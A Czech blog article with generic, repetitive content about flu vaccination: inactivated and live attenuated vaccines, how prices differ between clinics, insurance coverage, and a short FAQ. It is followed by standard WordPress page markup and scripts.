<h3><span id="Inaktivovane_ockovani_proti_chripce">Inaktivované očkování proti chřipce</span></h3>
<p>Chřipka je infekční onemocnění způsobené virem chřipky. Její příznaky zahrnují horečku, bolesti těla, únavu a kašel. Chřipka může být vážná a dokonce i smrtelná, zejména u starších osob a lidí s oslabenou imunitou.</p>
<p>Proti chřipce je k dispozici inaktivované očkování, které je považováno za nejúčinnější způsob prevence tohoto onemocnění. Inaktivované očkování obsahuje malé dávky inaktivovaných chřipkových virů, které stimulují imunitní systém k tvorbě protilátek proti chřipce.</p>
<p>Cena inaktivovaného očkování proti chřipce se může lišit v závislosti na místě, kde je očkování provedeno. Očkování je často dostupné prostřednictvím veřejných zdravotnických zařízení a může být pokryto zdravotním pojištěním. V některých případech může být očkování zdarma pro určité skupiny osob, jako jsou děti, starší lidé a lidé s chronickými onemocněními.</p>
<p>Je důležité si uvědomit, že cena očkování proti chřipce je malá ve srovnání s možnými následky a náklady spojenými s onemocněním chřipkou. Očkování je považováno za bezpečné a účinné opatření k ochraně proti chřipce a jejím komplikacím.</p>
<p>Je vhodné se poradit s lékařem nebo očkovacím centrem ohledně možnosti očkování proti chřipce a případných dotazů týkajících se ceny a dostupnosti očkování.</p>
<h3><span id="Zive_oslabene_ockovani_proti_chripce">Živé oslabené očkování proti chřipce</span></h3>
<p>Očkování proti chřipce je jedním z nejúčinnějších způsobů, jak se chránit před touto infekční nemocí. Živé oslabené očkování proti chřipce je jednou z variant očkování, která nabízí výhody pro jednotlivce i celou společnost.</p>
<p>Živé oslabené očkování proti chřipce je založeno na principu podání oslabených, avšak stále živých virů chřipky. Tato vakcína obsahuje viry, které byly upraveny tak, aby byly schopny způsobit jen mírné příznaky nemoci. To znamená, že očkovaná osoba může mít lehké příznaky chřipky, jako je rýma, kašel nebo mírná horečka, ale nemoc neprobíhá v plné síle.</p>
<p>Výhody živého oslabeného očkování proti chřipce jsou několikanásobné. Zaprvé, očkování stimuluje imunitní systém k tvorbě protilátek proti chřipce, čímž zvyšuje odolnost proti nákaze. To znamená, že očkovaná osoba je méně náchylná k onemocnění a má nižší riziko komplikací spojených s chřipkou.</p>
<p>Dále, živé oslabené očkování proti chřipce je také efektivní ve snižování šíření viru v populaci. Očkovaná osoba, i když může mít lehké příznaky chřipky, je méně nakažlivá než osoba, která není očkována. To znamená, že očkování přispívá k ochraně celého kolektivu, zejména těch, kteří jsou z důvodu věku nebo zdravotního stavu ohroženi vážnými komplikacemi spojenými s chřipkou.</p>
<p>Cena živého oslabeného očkování proti chřipce se může lišit v závislosti na místě a poskytovateli očkování. Nicméně, vzhledem k výhodám, které očkování přináší, je cena obvykle považována za rozumnou investici do zdraví. Je důležité si uvědomit, že cena očkování proti chřipce není jen investicí do vlastního zdraví, ale také do ochrany celé společnosti před šířením viru chřipky.</p>
<p><strong>V případě zájmu o živé oslabené očkování proti chřipce byste se měli obrátit na svého ošetřujícího lékaře nebo navštívit očkovací centrum. Odborníci vám poskytnou potřebné informace o ceně očkování, dávkování a dalších důležitých faktorech.</strong></p>
<p><em>Je důležité si uvědomit, že očkování je nejúčinnější způsob, jak se chránit před chřipkou a předejít jejím komplikacím. Cena očkování proti chřipce by neměla být překážkou v rozhodování o očkování. Společně můžeme přispět k ochraně našeho zdraví a zdraví celé společnosti.</em></p>
<h3><span id="Porovnani_cen_ockovani_v_ruznych_zdravotnickych_zarizenich">Porovnání cen očkování v různých zdravotnických zařízeních</span></h3>
<p>Očkování proti chřipce je jednou z nejúčinnějších forem prevence této nemoci. Cena očkování se může lišit v závislosti na zdravotnickém zařízení, ve kterém je poskytováno.</p>
<p>Existuje několik faktorů, které mohou ovlivnit cenu očkování. Patří sem lokalita zařízení, pověst a prestiž, typ očkování, které je poskytováno, a další služby, které jsou součástí balíčku očkování.</p>
<p>V některých veřejných zdravotnických zařízeních může být očkování proti chřipce poskytováno zdarma. Tato možnost je často dostupná pro děti, seniory a další rizikové skupiny obyvatelstva. V takových případech je cena očkování hrazena z veřejných prostředků a je součástí preventivních opatření státu.</p>
<p>V soukromých zdravotnických zařízeních je cena očkování obvykle stanovena individuálně. Zde je možné očekávat vyšší ceny, které zahrnují nejen samotné očkování, ale také konzultace s odborníkem, možnost výběru konkrétního typu očkování a další přidané hodnoty.</p>
<p>Před výběrem konkrétního zdravotnického zařízení je proto vhodné porovnat ceny očkování a zvážit, jaké další služby jsou součástí balíčku. Je také důležité zohlednit individuální zdravotní potřeby a finanční možnosti.</p>
<p>Nezapomeňte, že očkování proti chřipce je investicí do vlastního zdraví a prevence před nemocí. Cena očkování je tedy jen jedním z aspektů, které je vhodné zvážit při rozhodování o výběru zdravotnického zařízení.</p>
<p><strong>Závěr:</strong> Porovnání cen očkování proti chřipce v různých zdravotnických zařízeních je důležitým krokem při rozhodování. Je vhodné zvážit nejen samotnou cenu očkování, ale také další služby a možnosti, které jsou součástí balíčku očkování. Investice do vlastního zdraví je vždy důležitá a prevence před nemocí je v tomto případě klíčová.</p>
<h3><span id="Pojisteni_a_hrazeni_nakladu_na_ockovani_proti_chripce">Pojištění a hrazení nákladů na očkování proti chřipce</span></h3>
<p>Očkování proti chřipce je jednou z nejefektivnějších forem prevence tohoto onemocnění. Je doporučováno jak pro jednotlivce, tak i pro celou populaci. Cena očkování proti chřipce se může lišit v závislosti na mnoha faktorech, jako je místo, kde je očkování prováděno, a zda je prováděno veřejnou nebo soukromou institucí.</p>
<p>Pojištění může hrát důležitou roli při hrazení nákladů na očkování proti chřipce. V některých případech mohou pojišťovny pokrýt celou nebo část ceny očkování. Je však třeba si ověřit, zda je očkování proti chřipce zahrnuto v pojištění a jaké jsou podmínky pro jeho hrazení.</p>
<p>Je také důležité si uvědomit, že cena očkování proti chřipce může být v různých zemích odlišná. V některých zemích je očkování proti chřipce hrazeno z veřejných zdrojů a je zdarma pro určité skupiny obyvatel, jako jsou děti, senioři nebo lidé s chronickými onemocněními. V jiných zemích si lidé musí očkování proti chřipce hradit sami nebo si sjednat vhodné pojištění.</p>
<p>Očkování proti chřipce je investicí do vlastního zdraví a zdraví celé společnosti. I když cena očkování může být překážkou pro některé jednotlivce, je důležité si uvědomit, že prevence je vždy lepší než léčba. Očkování proti chřipce pomáhá snižovat riziko šíření viru a chrání nejen očkované osoby, ale i jejich blízké.</p>
<p>Je tedy vhodné se informovat o možnostech pojištění a hrazení nákladů na očkování proti chřipce ve své zemi. V případě pochybností je nejlepší konzultovat situaci s odborníkem, který vám může poskytnout relevantní informace a poradit vám, jak nejlépe postupovat.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="Nejcastejsi_dotazy_k_tematu_Cena_ockovani_proti_chripce_8211_nejnovejsi_informace_a_ceny">Nejčastější dotazy k tématu Cena očkování proti chřipce &#8211; nejnovější informace a ceny</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Proc_bych_se_mel_nechat_ockovat_proti_chripce"><span itemprop="name">Proč bych se měl nechat očkovat proti chřipce?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Očkování proti chřipce je důležité pro ochranu vašeho zdraví. Chřipka je vážné onemocnění, které může vést k hospitalizaci a dokonce i úmrtí. Očkování snižuje riziko vážných komplikací a také pomáhá snížit šíření viru mezi lidmi.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Kdo_by_se_mel_nechat_ockovat_proti_chripce"><span itemprop="name">Kdo by se měl nechat očkovat proti chřipce?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Bylo by ideální, kdyby se nechali očkovat všichni, kteří jsou schopni očkování podstoupit. Zejména je důležité očkování pro starší osoby, děti, těhotné ženy a osoby s oslabeným imunitním systémem. Očkování je také doporučeno pro zdravotnický personál a osoby pracující v rizikových oblastech, jako jsou školy a nemocnice.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Je_ockovani_proti_chripce_bezpecne"><span itemprop="name">Je očkování proti chřipce bezpečné?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, očkování proti chřipce je považováno za bezpečné. Vakcíny proti chřipce procházejí přísnými bezpečnostními testy a musí splňovat vysoké standardy kvality a účinnosti. Vedlejší účinky očkování jsou obvykle mírné a dočasné, jako například bolest na místě vpichu nebo mírná horečka.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Kdy_je_nejlepsi_doba_pro_ockovani_proti_chripce"><span itemprop="name">Kdy je nejlepší doba pro očkování proti chřipce?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Nejlepší doba pro očkování proti chřipce je obvykle na podzim, před začátkem chřipkové sezóny. Vakcína chrání proti aktuálním kmenům chřipkového viru, které jsou nejpravděpodobnější v dané sezóně. Je však možné se nechat očkovat proti chřipce i během celého roku, pokud je to potřeba.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Mohu_dostat_chripku_od_ockovani"><span itemprop="name">Mohu dostat chřipku od očkování?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ne, není možné dostat chřipku od očkování. Vakcína proti chřipce obsahuje pouze oslabené nebo zabití viry, které nejsou schopny způsobit onemocnění. Pokud se po očkování objeví příznaky podobné chřipce, je to pravděpodobně způsobeno jinými respiračními infekcemi nebo nechráněnými kmeny chřipkového viru.</p>
</div>
</div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://laskavezrozeni.cz/author/miladasuranova/" class="vcard author" rel="author"><span class="fn">Milada Šuráňová</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Jmenuji se Milada Šuráňová a jsem autorkou na webu laskavezrozeni.cz. Na svém blogu se věnuji různým tématům, které mě zajímají a které by mohly být užitečné i pro ostatní.</p>
<p>Můj cíl je poskytnout čtenářům inspiraci a informace, které jim pomohou v jejich každodenním životě. Jsem vášnivá o všem, co se týká krásy, módy, vztahů a zdraví. Ráda sdílím své zkušenosti a tipy, které vám mohou pomoci cítit se lépe a být šťastnější.</p>
<p>Věřím, že každý z nás má svůj příběh a že sdílením našich příběhů můžeme inspirovat a podporovat jeden druhého.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Metainformace položky">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Rubriky </span><a href="https://laskavezrozeni.cz/category/krasa-a-moda/" rel="category tag">Krása a móda</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Příspěvky">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://laskavezrozeni.cz/tipy/jak-spravn-stihat-levanduli-tipy-a-triky/" rel="prev">Jak správně stříhat levanduli: tipy a triky</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/" rel="next">Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://laskavezrozeni.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentář</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Jméno</label><input placeholder="Jméno *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='2432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	<div class="gb-container gb-container-d1f47294">

<div class="gb-headline gb-headline-e41178b2 gb-headline-text">© 2022-2026 LaskaVezrozeni.Cz</div>


<div class="gb-container gb-container-658f27a5">

<a class="gb-button gb-button-7d526092 gb-button-text" href="https://laskavezrozeni.cz/zasady-ochrany-osobnich-udajuprivacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>



<a class="gb-button gb-button-6172bea5 gb-button-text" href="https://laskavezrozeni.cz/podminky-pouzititerms-of-use/">Terms</a>



<a class="gb-button gb-button-05aacc7b gb-button-text" href="https://laskavezrozeni.cz/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>

</div>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://laskavezrozeni.cz/">
		<label class="screen-reader-text">Hledat:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
			<button aria-label="Hledat"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.2" id="generate-sticky-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"uk\u00e1zat","visibility_hide":"skr\u00fdt","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script defer src="https://laskavezrozeni.cz/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otev\u0159\u00edt podnab\u00eddku","closeSubMenuLabel":"Zav\u0159\u00edt podnab\u00eddku"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laskavezrozeni.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laskavezrozeni.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d722286261096c219b412005c1d4224 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 18:36:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0CRfzLSCXrv_4JZAalnm5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671090614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>